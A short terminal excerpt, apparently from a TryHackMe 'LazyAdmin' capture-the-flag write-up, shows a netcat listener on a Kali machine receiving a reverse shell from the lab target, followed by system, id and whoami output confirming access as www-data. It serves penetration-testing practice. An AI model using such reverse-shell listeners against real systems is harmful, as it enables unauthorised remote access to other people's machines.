 ┌──(drasstrange㉿kali)-[~/PNPT_Prep/THM_Boxes/LazyAdmin]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.11.135.80] from (UNKNOWN) [10.10.85.35] 43874
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 U
TC 2019 i686 i686 i686 GNU/Linux
 22:27:10 up 26 min,  0 users,  load average: 0.00, 0.06, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$